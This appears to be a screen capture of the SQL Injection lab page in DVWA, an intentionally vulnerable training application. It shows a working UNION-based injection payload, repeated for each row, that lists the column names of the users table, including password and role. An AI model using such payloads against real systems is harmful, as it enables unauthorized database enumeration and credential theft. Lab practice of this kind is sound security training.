 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: user_id
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: first_name
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: last_name
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: user
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: password
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: avatar
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: last_login
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: failed_login
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: role
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: account_enabled
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: CURRENT_CONNECTIONS
ID: 3' AND 1=0 UNION SELECT NULL, column_name  FROM information_schema.columns  WHERE table_name='users' #
First name:
Surname: TOTAL_CONNECTIONS
More Information
Activate Windows
Go to Settings to activate Windows.